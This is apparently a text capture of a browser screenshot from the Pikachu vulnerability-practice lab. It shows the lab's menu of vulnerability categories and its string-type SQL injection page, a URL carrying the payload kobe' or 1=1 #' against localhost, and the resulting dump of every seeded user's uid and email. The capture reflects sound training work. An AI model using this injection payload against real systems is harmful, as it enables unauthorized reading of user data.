 Get the pikachu
127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=kobe'+or+1%3D1+%23'&submit=查询
Getting Started lenovo csdn python chatgpt 许昌学院 java 笔记 pennant 御网杯 安全 系统iso kali 漏洞 日常 date 1 大学 look 万能工具 音乐平台 网站 Lenovo Support 其他书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
sqli 字符型注入
点一下提示~
what's your username?
kobe' or 1=1 #' 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: 2956545822@qq.com
your uid:7
your email is: lili@pikachu.com